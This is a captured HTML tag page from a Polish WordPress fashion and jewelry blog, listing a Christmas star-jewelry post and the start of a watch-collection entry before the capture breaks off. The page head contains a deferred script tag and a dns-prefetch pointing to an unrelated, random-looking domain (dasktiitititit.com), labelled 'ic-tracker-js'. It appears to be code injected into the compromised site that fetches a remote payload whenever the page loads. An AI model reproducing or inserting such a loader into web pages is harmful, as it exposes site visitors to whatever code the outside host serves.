

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion.apart.pl/tag/kampania/
body_size: 8969
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><script>/* <![CDATA[ */ ringDataLayer = {"context":{"variant":{"accelerator":"ZmFzaGlvbi5hcGFydC5wbDo6bWFpbl9nY3A="},"id":{"website":"8b9987fa-3416-451f-b322-15bf0595a604"}}}; /* ]]> */</script><script>/* <![CDATA[ */ accConf = {"events":{"endpointPaths":["/a8f4d8cd95e164917035b64b867a45dd"]}}; /* ]]> */</script>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="Fashion Apart RSS Feed" href="https://fashion.apart.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Fashion Apart Atom Feed" href="https://fashion.apart.pl/feed/atom/" />
	<link rel="pingback" href="https://fashion.apart.pl/xmlrpc.php" />
	
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-PMBKC3Q"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'GTM-PMBKC3Q');
	</script>

	<script>var et_site_url='https://fashion.apart.pl';var et_post_id='global';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>kampania - Fashion Apart</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://fashion.apart.pl/tag/kampania/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/fashion.apart.pl\/tag\/kampania\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","position":1,"name":"Dom","item":"https:\/\/fashion.apart.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/kampania\/#listItem","name":"kampania"}},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/kampania\/#listItem","position":2,"name":"kampania","previousItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","name":"Dom"}}]},{"@type":"CollectionPage","@id":"https:\/\/fashion.apart.pl\/tag\/kampania\/#collectionpage","url":"https:\/\/fashion.apart.pl\/tag\/kampania\/","name":"kampania - Fashion Apart","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/fashion.apart.pl\/#website"},"breadcrumb":{"@id":"https:\/\/fashion.apart.pl\/tag\/kampania\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/fashion.apart.pl\/#organization","name":"Fashion Apart","url":"https:\/\/fashion.apart.pl\/"},{"@type":"WebSite","@id":"https:\/\/fashion.apart.pl\/#website","url":"https:\/\/fashion.apart.pl\/","name":"Fashion Apart","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami" href="https://fashion.apart.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z komentarzami" href="https://fashion.apart.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami otagowanymi jako kampania" href="https://fashion.apart.pl/tag/kampania/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashion.apart.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashion.apart.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://fashion.apart.pl/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://fashion.apart.pl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fashion.apart.pl/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://fashion.apart.pl/wp-content/themes/florence/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/slicknav.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings_font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://fashion.apart.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1768602431" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashion.apart.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fashion.apart.pl/wp-json/wp/v2/tags/866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashion.apart.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <style type="text/css">
	
		#logo { padding:px 0 px; }
		
						.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover {  color:#96afaf; }
		.slicknav_nav a:hover { color:#96afaf; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a {  color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:#96afaf; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:#96afaf }
		
		#top-search a { background:#96afaf }
		#top-search a { color: }
		
		#footer-instagram { background:; }
		#footer-instagram h4.block-heading { color:; }
		
		#footer-social { background:#96afaf; }
		#footer-social a i { color:#96afaf; background:; }
		#footer-social a { color:; }
		
		#footer-copyright { color:; background:;  }
		
		.widget-heading { color:; }
		.widget-heading > span:before, .widget-heading > span:after { border-color: ; }
		
		.widget-social a i { color:; background:#96afaf; }
		
		a, .author-content a.author-social:hover { color:#96afaf; }
		.more-button:hover, .post-share a i:hover, .post-pagination a:hover, .pagination a:hover, .widget .tagcloud a { background:#96afaf; }
		.more-button:hover, .post-share a i:hover { border-color:#96afaf;  }
		.post-entry blockquote { border-color:#96afaf; }		
				
				.btn-black {
	color: black!important;
	text-transform: uppercase!important;
border: 1px solid black!important;
	font-family: "Playfair Display", sans-serif!important;
}
.btn-black:hover{
border: 1px solid #F2F2F2!important;
}
.olive-bg {
	background-color: 		#F5F2E4!important;
}
.peach2-bg {
	background-color: 		#FAF6EB!important;
}
.grass-bg {
	background-color: 		#F4F7ED!important;
}
.salmon-bg {
	background-color: 		#F2E3DC!important;
}
.rose-bg {
	background-color: 		#F6EEEE!important;
}
.violet-bg {
	background-color: 		#EEEEf6!important;
}
.blue-bg {
	background-color: 		#ECF2F8!important;
}
.green-bg {
	background-color: 		#EAF2EE!important;
}
.peach-bg {
	background-color: 		#FDF0E7!important;
}
.sapphire-bg {
	background-color: 		#E1E7F9!important;
}
.padding-5 {
	padding: 5%!important;
	font-size: 1.1em!important;
	line-height: 32px!important;
}
.top-text {
	margin-top: -10%!important;
}
@media (min-width: 1024px) {
	.m-t-20 {
		margin-top: 20%!important;
	}
	.bigger-header {
		font-size: 1.9em!important;
	}				
    </style>
    
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="173801946013606"/>
<meta property="og:url" content="https://fashion.apart.pl/tag/kampania/"/>
<meta property="og:title" content="BIŻUTERIA Z GWIAZDKĄ &#8211; ŚWIĄTECZNY PREZENT, KTÓRY CIESZY PRZEZ CAŁY ROK"/>
<meta property="og:site_name" content="Fashion Apart"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2020/12/FASHION-insta-01-TOP-5-500x380.jpg"/>
<meta property="og:locale" content="pl_pl"/>
<!-- // end wpfbogp -->
	
</head>

<body class="archive tag tag-kampania tag-866 chrome et-pb-theme-florence et_minified_js et_minified_css et_divi_builder">
	
	<div id="top-bar">
		
		<div class="container">
			
			<div id="navigation-wrapper">
				<ul id="menu-top-menu" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540"><a href="/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Start</span><img width="124" height="44" src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo-small.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9535"><a href="https://fashion.apart.pl/category/trendy/">Trendy</a></li>
<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://fashion.apart.pl/category/eventy/">Eventy</a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://fashion.apart.pl/category/galerie/">Galerie</a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://fashion.apart.pl/category/wywiady/">Wywiady</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15578"><a href="https://fashion.apart.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://fashion.apart.pl/category/blogowe-inspiracje/">Blogowe Inspiracje</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-social">
				
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i></a>																																								
			</div>
						
						<div id="top-search">
					<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://fashion.apart.pl/">
    <div>
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
	 </div>
</form>			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://fashion.apart.pl"><img src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png" alt="Fashion Apart" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>
	<div class="container">

		<div id="content">

			<div id="main" class="fullwidth">

				<div class="archive-box">

					<span>Tag</span>
					<h1>kampania</h1>

				</div>

				<ul class="grid-layout">
				
											<li>
<article id="post-17942" class="grid-item post-17942 post type-post status-publish format-gallery has-post-thumbnail hentry category-trendy tag-apart tag-bizuteria-apart tag-bizuteria-srebrna tag-bizuteria-z-gwiazdkami tag-bizuteria-zlota tag-bizuteria-zlota-z-diamentami tag-bransoleta tag-diamenty tag-gwiazdka tag-kampania tag-kampania-swiateczna-apart tag-kolekcja-la-donna tag-kolekcja-stars tag-kosmos tag-ksiezyc tag-lubie-wracac-tam-gdzie-bylem tag-marcin-tyszka tag-serce tag-srebro-pozlacane tag-zbigniew-wodecki tag-zloto post_format-post-format-gallery">

		<div class="post-img">
		<a href="https://fashion.apart.pl/2020/12/bizuteria-z-gwiazdka-apart/"><img width="500" height="380" src="https://fashion.apart.pl/wp-content/uploads/2020/12/FASHION-insta-01-TOP-5.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://fashion.apart.pl/wp-content/uploads/2020/12/FASHION-insta-01-TOP-5.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2020/12/FASHION-insta-01-TOP-5-213x162.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2020/12/FASHION-insta-01-TOP-5-320x243.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2020/12/FASHION-insta-01-TOP-5-24x18.jpg 24w, https://fashion.apart.pl/wp-content/uploads/2020/12/FASHION-insta-01-TOP-5-36x27.jpg 36w, https://fashion.apart.pl/wp-content/uploads/2020/12/FASHION-insta-01-TOP-5-48x36.jpg 48w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div>
	
	<div class="post-header">

				<span class="cat"><a href="https://fashion.apart.pl/category/trendy/" rel="category tag">Trendy</a></span>
		
					<h2><a href="https://fashion.apart.pl/2020/12/bizuteria-z-gwiazdka-apart/">BIŻUTERIA Z GWIAZDKĄ &#8211; ŚWIĄTECZNY PREZENT, KTÓRY CIESZY PRZEZ CAŁY ROK</a></h2>
		
	</div>

	<div class="post-entry">

		<p>Gwiazdka to motyw uwielbiany i cieszący się popularnością przez cały rok, ale w okolicach Świąt Bożego Narodzenia nabiera wyjątkowej mocy i znaczenia. Od razu budzi skojarzenia z tą pierwszą, tak bardzo wyczekiwaną w wigilijny wieczór gwiazdą na niebie.</p>

	</div>

	<div class="post-meta">

		<span class="meta-info">

						7 grudnia 2020			
			
		</span>

	</div>

</article>
</li>					
				
											<li>
<article id="post-16365" class="grid-item post-16365 post type-post status-publish format-gallery has-post-thumbnail hentry category-nowosci category-przewodnik-zakupowy tag-elixa tag-kampania tag-nowa-kolekcja tag-zegarek tag-zegarek-damski tag-zuzanna-bijoch post_format-post-format-gallery">

		<div class="post-img">
